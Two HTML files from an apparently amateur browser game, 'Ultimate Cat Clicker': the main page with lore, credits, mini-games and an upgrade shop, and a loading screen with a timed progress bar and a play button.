

<file: src/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>🐱 Ultimate Cat Clicker 🐱</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="stars"></div>

  <!-- Navigation Buttons -->
  <div class="nav-buttons">
    <button class="nav-btn" onclick="showScreen('game')">🎮 Game</button>
    <button class="nav-btn" onclick="showScreen('minigames')">🎯 Mini Games</button>
    <button class="nav-btn" onclick="startAdventure()">🏰 Adventure</button>
    <button class="nav-btn" onclick="showScreen('credits')">📜 Credits</button>
  </div>

  <!-- Lore Screen -->
  <div id="loreScreen">
    <h2>🐱 The Legend of Whiskers the Eternal 🌟</h2>
    <p>
      In the mystical realm of Meowlandia, an ancient prophecy speaks of a chosen clicker who will awaken the legendary cat Whiskers and restore balance to the universe of treats!
    </p>
    <p>
      Long ago, Whiskers possessed infinite power to generate fish treats through pure feline magic. But an evil vacuum cleaner sealed away this power, scattering it across dimensions.
    </p>
    <p>
      Each click you make channels cosmic energy through Whiskers, slowly breaking the ancient curse. Assemble a team of magical helpers, unlock sacred achievements, and compete on the interdimensional leaderboard!
    </p>
    <p>
      Will you become the ultimate Cat Clicking Champion and restore Whiskers to their full glory? The fate of all cat-kind rests in your clicking fingers! 🐾✨
    </p>
    <button onclick="startGame()">🚀 Accept the Sacred Quest! 🐾</button>
  </div>

  <!-- Credits Screen -->
  <div id="creditsScreen" class="screen">
    <div class="credits-content">
      <h2>🏆 Credits & Thanks</h2>
      <p><strong>Note:</strong> Thank you for playing my game! I have put much work into this project and I hope you enjoyed it. If you have any feedback or suggestions, please let me know. I would love to hear from you!</p>
      <p><strong>-The Ultimate Cat Clicker Team</strong></p>

      <div class="credits-list">
        <h3>🎨 Credits:</h3>
        <ul>
          <li><strong>Cat Image:</strong> https://www.pngall.com/cat-emoji-png/</li>
          <li><strong>Slide Images:</strong> Cat Warriors, PNGALL, Pixabay</li>
          <li><strong>Font:</strong> Arial, sans-serif</li>
          <li><strong>Icons:</strong> https://emojipedia.org/</li>
          <li><strong>Game Engine:</strong> JavaScript, HTML5, CSS3</li>
          <li><strong>Platform:</strong> Replit</li>
        </ul>
      </div>

      <p><strong>🚀 Future Plans:</strong> I plan on adding more features in the future, such as a save system, more achievements, and enhanced multiplayer features. Maybe even release it to the Play Store/App Store later on!</p>

      <p><strong>Thank you for playing my game! I hope you enjoyed it!</strong></p>
      <p><em>-The Ultimate Cat Clicker Team</em></p>

      <button class="nav-btn" onclick="showScreen('game')" style="margin-top: 20px;">🎮 Back to Game</button>
    </div>
  </div>

  <!-- Mini Games Screen -->
  <div id="minigamesScreen" class="screen">
    <div class="minigame-container">
      <h2>🎯 Cat Memory Challenge</h2>
      <p>Remember the pattern of glowing cats! Score: <span id="memoryScore">0</span></p>
      <div class="minigame-grid" id="memoryGrid"></div>
      <button class="nav-btn" onclick="startMemoryGame()">🎮 Start Game</button>
      <button class="nav-btn" onclick="showScreen('game')">🏠 Back to Main</button>
    </div>

    <div class="minigame-container">
      <h2>🐟 Fish Catch Challenge</h2>
      <p>Catch as many fish as possible in 30 seconds! Best: <span id="fishCatchBest">0</span></p>
      <div style="height: 200px; position: relative; background: rgba(0,100,200,0.3); border-radius: 15px; margin: 20px 0;" id="fishCatchArea">
        <div id="fishCatchScore" style="position: absolute; top: 10px; left: 10px; font-weight: bold;">Score: 0</div>
        <div id="fishCatchTimer" style="position: absolute; top: 10px; right: 10px; font-weight: bold;">30s</div>
      </div>
      <button class="nav-btn" onclick="startFishCatch()">🎮 Start Fishing</button>
    </div>
  </div>

  <!-- Main Game Container -->
  <div class="container" id="gameContainer">
    <h1>🌟 Ultimate Cat Clicker 🌟</h1>

    <div id="clicker" onclick="clickCat()">
      <img src="cat.png" alt="Magical Cat" id="catImage">
    </div>

    <div id="stats">
      🐟 Fish Treats: <span id="fish">0</span><br>
      ⚡ Treats/sec: <span id="fps">0</span><br>
      🎯 Total Clicks: <span id="totalClicks">0</span><br>
      🏆 Achievements: <span id="achievementCount">0</span>/<span id="totalAchievements">15</span><br>
      ⭐ Cat Power Level: <span id="powerLevel">1</span><br>
      🧬 Evolution Level: <span id="evolutionLevel">0</span><br>
      💎 Purr Crystals: <span id="purrCrystals">0</span><br>
      🔥 Combo Meter: <span id="comboMeter">0</span>/100<br>
      🎮 Mini Game Wins: <span id="minigameWins">0</span>
    </div>

    <!-- Adventure Mode Button -->
    <div style="text-align: center; margin: 20px;">
      <button onclick="startAdventure()" class="nav-btn" style="font-size: 1.2em; padding: 15px 30px; background: linear-gradient(45deg, #ff6b6b, #4ecdc4);">
        🏰 Begin Epic Adventure! (Requires Power Level 5)
      </button>
    </div>

    <!-- Scroll message -->
    <div style="text-align: center; margin: 20px; font-size: 1.2em; color: #4ecdc4; animation: pulse 2s infinite;">
      ⬇️ Scroll down for upgrades, evolution, and more! ⬇️
    </div>

    <!-- Cat Evolution Display -->
    <div id="catEvolution" style="text-align: center; margin: 20px; padding: 20px; background: rgba(255,255,255,0.1); border-radius: 15px;">
      <h3>🧬 Cat Evolution</h3>
      <div id="evolutionDisplay">
        <div>Current Form: <span id="currentForm">Kitten</span></div>
        <div>Progress to next evolution: <span id="evolutionProgress">0</span>/10 levels</div>
        <div id="evolutionImage" style="font-size: 4em; margin: 10px;">🐱</div>
      </div>
    </div>

    <!-- Combo Meter -->
    <div id="comboMeterDisplay" style="text-align: center; margin: 20px;">
      <div style="background: rgba(255,255,255,0.1); border-radius: 25px; height: 20px; width: 300px; margin: 0 auto; position: relative;">
        <div id="comboFill" style="background: linear-gradient(90deg, #ff6b6b, #4ecdc4); height: 100%; width: 0%; border-radius: 25px; transition: width 0.3s ease;"></div>
        <div style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-weight: bold; color: white;">
          Combo: <span id="comboValue">0</span>/100
        </div>
      </div>
    </div>

    <!-- Villain Invasion Alert -->
    <div id="villainInvasion" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: linear-gradient(45deg, #ff6b6b, #ff4757); color: white; padding: 30px; border-radius: 20px; z-index: 2000; text-align: center; border: 3px solid #fff;">
      <h2>🦹‍♂️ VILLAIN CAT INVASION! 🦹‍♂️</h2>
      <p>A villain cat is trying to steal your fish!</p>
      <p>Click rapidly to defend! <span id="defenseProgress">0</span>/<span id="defenseTarget">50</span></p>
      <button id="defendButton" style="padding: 15px 30px; font-size: 1.2em; background: #4ecdc4; border: none; border-radius: 10px; color: white; cursor: pointer;" onclick="defendClick()">🛡️ DEFEND!</button>
      <div>Time left: <span id="invasionTimer">30</span>s</div>
    </div>

    <div class="game-panels">
      <div class="panel" id="storyPanel">
        <h3>📖 Chronicle of Whiskers</h3>
        <div id="storySlideshow">
          <div class="slideshow-container">
            <div class="slide active" id="slide1">
              <img src="slide1.png" alt="The Awakening" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 1: The Awakening</h4>
                <p>The ancient cat stirs... Your first clicks have awakened something powerful. Whiskers' eyes begin to glow with mystical energy!</p>
              </div>
            </div>
            <div class="slide" id="slide2">
              <img src="slide2.png" alt="Growing Power" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 2: Growing Power</h4>
                <p>🌟 Whiskers purrs with growing power! The curse weakens as cosmic fish energy flows through the dimensions!</p>
              </div>
            </div>
            <div class="slide" id="slide3">
              <img src="slide3.png" alt="Breaking the Seal" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 3: Breaking the Seal</h4>
                <p>⚡ The vacuum cleaner's seal cracks! Whiskers' true form begins to emerge from the shadows of time!</p>
              </div>
            </div>
            <div class="slide" id="slide4">
              <img src="slide4.png" alt="Ancient Runes" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 4: Ancient Runes</h4>
                <p>🔥 Ancient runes appear around Whiskers! The prophecy speaks of great power awakening within!</p>
              </div>
            </div>
            <div class="slide" id="slide5">
              <img src="slide5.png" alt="Rainbow Fish Rain" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 5: Rainbow Fish Rain</h4>
                <p>🌈 Rainbow fish rain from the sky! Whiskers' power reaches legendary status across all realms!</p>
              </div>
            </div>
            <div class="slide" id="slide6">
              <img src="slide6.png" alt="Multiverse Trembles" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 6: Multiverse Trembles</h4>
                <p>🌌 The multiverse trembles! Whiskers ascends to become the Eternal Fish Guardian of all dimensions!</p>
              </div>
            </div>
            <div class="slide" id="slide7">
              <img src="slide7.png" alt="Supreme Champion" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 7: The Chosen One</h4>
                <p>👑 YOU ARE THE CHOSEN ONE! Whiskers grants you the title of Supreme Cat Clicking Champion of the Universe!</p>
              </div>
            </div>
            <div class="slideshow-controls">
              <button onclick="previousSlide()" class="slide-btn">⬅️ Previous</button>
              <span class="slide-counter">
                <span id="currentSlide">1</span> / <span id="totalSlides">7</span>
              </span>
              <button onclick="nextSlide()" class="slide-btn">Next ➡️</button>
            </div>
          </div>
        </div>
      </div>

      <div class="panel" id="achievementPanel">
        <h3>🏅 Sacred Achievements</h3>
        <div id="achievementList"></div>
      </div>

      <!-- Prestige Panel -->
      <div class="panel" id="prestigePanel">
        <h3>✨ PURRstige Mode</h3>
        <p>Reset all progress for powerful Purr Crystals!</p>
        <p>Available Crystals: <span id="availableCrystals">0</span> (need 1M fish)</p>
        <button id="prestigeButton" onclick="prestige()" class="nav-btn" disabled>✨ PRESTIGE ✨</button>
        <div id="crystalUpgrades" style="margin-top: 15px;">
          <h4>💎 Crystal Upgrades</h4>
          <div class="item" onclick="buyCrystalUpgrade('autoClicker')">
            🤖 Auto Clicker Supreme<br>
            Cost: 5 💎 | Auto-clicks every 0.1s
          </div>
          <div class="item" onclick="buyCrystalUpgrade('goldenCat')">
            👑 Golden Cat Form<br>
            Cost: 10 💎 | +1000% click power
          </div>
        </div>
      </div>

      <!-- Cat Customization Panel -->
      <div class="panel" id="customizationPanel">
        <h3>🎨 Cat Customization</h3>
        <div>Current Skin: <span id="currentSkinName">Default</span></div>
        <div id="skinSelector" style="display: grid; grid-template-columns: repeat(auto-fit, minmax(80px, 1fr)); gap: 10px; margin: 15px 0;">
          <!-- Skins will be populated here -->
        </div>
        <div id="secretClickables" style="margin-top: 20px;">
          <h4>🔍 Secret Clickables Found</h4>
          <p>Find hidden clickables around the game for special rewards!</p>
          <div id="secretProgress">0/10 secrets found</div>
        </div>
      </div>

      <!-- Daily Quests Panel -->
      <div class="panel" id="questsPanel">
        <h3>📋 Daily Quests</h3>
        <div id="questList">
          <!-- Quests will be populated here -->
        </div>
        <div style="text-align: center; margin-top: 15px;">
          <button onclick="refreshQuests()" class="nav-btn">🔄 Refresh Quests</button>
        </div>
      </div>

      <!-- Lore Journal Panel -->
      <div class="panel" id="loreJournalPanel">
        <h3>📖 Cat Kingdom Lore Journal</h3>
        <div id="loreEntries">
          <p>Unlock lore entries as you evolve your cat...</p>
        </div>
      </div>
    </div>

    <div class="shop">
      <div class="item" onclick="buyCursor()" id="cursorItem">
        🐱 <strong>Kitten Apprentice</strong><br>
        <small>"A young cat learning the ancient clicking arts"</small><br>
        Cost: <span id="cursorCost">10</span> 🐟 | +1/sec<br>
        Owned: <span id="cursorCount">0</span>
      </div>
      <div class="item" onclick="buyYarn()" id="yarnItem">
        🧶 <strong>Enchanted Yarn Ball</strong><br>
        <small>"Mystical yarn that attracts fish through dimensions"</small><br>
        Cost: <span id="yarnCost">50</span> 🐟 | +3/sec<br>
        Owned: <span id="yarnCount">0</span>
      </div>
      <div class="item" onclick="buyRobo()" id="roboItem">
        🤖 <strong>Quantum Cat-Bot</strong><br>
        <small>"Advanced AI with purr-fect clicking algorithms"</small><br>
        Cost: <span id="roboCost">200</span> 🐟 | +15/sec<br>
        Owned: <span id="roboCount">0</span>
      </div>
      <div class="item" onclick="buyWizard()" id="wizardItem">
        🧙‍♂️ <strong>Arcane Cat Mage</strong><br>
        <small>"Master of interdimensional fish summoning"</small><br>
        Cost: <span id="wizardCost">1000</span> 🐟 | +50/sec<br>
        Owned: <span id="wizardCount">0</span>
      </div>
      <div class="item" onclick="buyPortal()" id="portalItem">
        🌀 <strong>Fish Portal Generator</strong><br>
        <small>"Opens rifts to the infinite fish dimension"</small><br>
        Cost: <span id="portalCost">5000</span> 🐟 | +200/sec<br>
        Owned: <span id="portalCount">0</span>
      </div>
      <div class="item" onclick="buyDragon()" id="dragonItem">
        🐉 <strong>Elder Dragon Cat</strong><br>
        <small>"Ancient guardian of the celestial fish treasures"</small><br>
        Cost: <span id="dragonCost">25000</span> 🐟 | +1000/sec<br>
        Owned: <span id="dragonCount">0</span>
      </div>
    </div>
  </div>

  <!-- Load all JavaScript modules -->
  <script src="js/game/main.js"></script>
  <script src="js/game/shop.js"></script>
  <script src="js/game/achievements.js"></script>
  <script src="js/ui/display.js"></script>
  <script src="js/ui/customization.js"></script>
  <script src="js/minigames/memory.js"></script>
  <script src="js/minigames/fishing.js"></script>
  <script src="js/adventure/adventure.js"></script>
</body>
</html>
</file>

<file: ucc v2/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loading Screen</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Arial', sans-serif;
        }

        body {
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            background: url('uccbgload.png');
            background-size: 100% 115%;
            overflow: hidden;
            position: relative;
        }

        body::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: linear-gradient(45deg, rgba(0,0,0,0.2), rgba(0,0,0,0));
            pointer-events: none;
        }

        .loading-container {
            text-align: center;
            position: relative;
            background: rgba(26, 26, 46, 0.8);
            padding: 40px;
            border-radius: 20px;
            box-shadow: 0 0 30px rgba(0, 255, 136, 0.1);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(0, 255, 136, 0.1);
        }

        .loading-text {
            color: #fff;
            font-size: 2rem;
            text-transform: uppercase;
            letter-spacing: 4px;
            margin-bottom: 20px;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
            opacity: 1;
            transition: opacity 0.5s ease;
        }

        .progress-bar {
            width: 300px;
            height: 6px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            overflow: hidden;
            position: relative;
        }

        .progress {
            width: 0%;
            height: 100%;
            background: linear-gradient(90deg, #00ff88, #00ffee);
            border-radius: 10px;
            transition: width 0.5s ease;
            position: relative;
            box-shadow: 0 0 10px rgba(0, 255, 136, 0.5);
        }

        .progress::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, 
                transparent,
                rgba(255, 255, 255, 0.4),
                transparent
            );
            animation: shimmer 1.5s infinite;
        }

        .percentage {
            color: #fff;
            font-size: 1.2rem;
            margin-top: 10px;
            text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
        }

        .play-button {
            display: none;
            padding: 15px 40px;
            font-size: 1.5rem;
            background: linear-gradient(45deg, #00ff88, #00ffee);
            border: none;
            border-radius: 30px;
            color: #fff;
            cursor: pointer;
            text-transform: uppercase;
            letter-spacing: 2px;
            transition: all 0.3s ease;
            position: relative;
            overflow: hidden;
            margin-top: 20px;
            animation: buttonAppear 0.5s ease forwards;
        }

        .play-button:hover {
            transform: scale(1.05);
            box-shadow: 0 0 20px rgba(0, 255, 136, 0.5);
        }

        .play-button::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: rgba(255, 255, 255, 0.1);
            transform: rotate(45deg);
            animation: shine 3s infinite;
        }

        @keyframes shimmer {
            0% { transform: translateX(-100%); }
            100% { transform: translateX(100%); }
        }

        @keyframes buttonAppear {
            from {
                opacity: 0;
                transform: scale(0.8);
            }
            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        @keyframes shine {
            0% { transform: translateX(-100%) rotate(45deg); }
            100% { transform: translateX(100%) rotate(45deg); }
        }

        .fade-out {
            opacity: 0 !important;
        }

    </style>
</head>
<body>
    <div class="loading-container">
        <div class="loading-text">Loading</div>
        <div class="progress-bar">
            <div class="progress"></div>
        </div>
        <div class="percentage">0%</div>
        <button class="play-button" onclick="window.location.href='game.html'">Play</button>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const progress = document.querySelector('.progress');
            const percentage = document.querySelector('.percentage');
            const loadingText = document.querySelector('.loading-text');
            const playButton = document.querySelector('.play-button');
            const progressBar = document.querySelector('.progress-bar');
            
            let currentProgress = 0;
            const duration = 10000; // 10 seconds
            const interval = 50; // Update every 50ms
            const steps = duration / interval;
            const increment = 100 / steps;

            const updateProgress = () => {
                currentProgress += increment;
                const roundedProgress = Math.min(Math.round(currentProgress), 100);
                
                progress.style.width = `${roundedProgress}%`;
                percentage.textContent = `${roundedProgress}%`;

                if (roundedProgress >= 100) {
                    setTimeout(() => {
                        loadingText.classList.add('fade-out');
                        progressBar.classList.add('fade-out');
                        percentage.classList.add('fade-out');
                        
                        setTimeout(() => {
                            playButton.style.display = 'inline-block';
                        }, 500);
                    }, 200);
                    
                    clearInterval(progressInterval);
                }
            };

            const progressInterval = setInterval(updateProgress, interval);

            // Add button click effect
            playButton.addEventListener('click', () => {
                playButton.style.transform = 'scale(0.95)';
                setTimeout(() => {
                    playButton.style.transform = 'scale(1.05)';
                }, 100);
            });
        });
    </script>
</body>
</html>
</file>
